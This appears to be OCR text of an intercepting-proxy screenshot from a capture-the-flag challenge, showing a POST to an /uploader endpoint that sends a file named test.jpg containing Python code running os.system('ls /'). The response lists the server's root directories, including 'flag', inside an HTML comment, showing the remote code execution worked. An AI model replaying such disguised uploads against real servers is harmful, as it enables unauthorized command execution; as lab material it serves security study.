 Request
Pretty Raw Hex \n
1 POST /uploader HTTP/1.1
2 Host: 114.67.175.224:19926
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.175.224:19926
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZPR8iGoCZQ3WZtJK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.175.224:19926/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-GB;q=0.5,ja;q=0.4
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1657624408; _ga=
GA1.1.1547903999.1657624408
14 Connection: close
15
16 ------WebKitFormBoundaryZPR8iGoCZQ3WZtJK
17 Content-Disposition: form-data; name="file"; filename="test.jpg"
18 Content-Type: image/jpeg
19
20 import os
21
22 os.system('ls /')
23 ------WebKitFormBoundaryZPR8iGoCZQ3WZtJK--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 118
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Mon, 08 Aug 2022 13:18:52 GMT
6
7 file uploaded successfully!<!-- app
8 bin
9 dev
10 etc
11 flag
12 home
13 lib
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var -->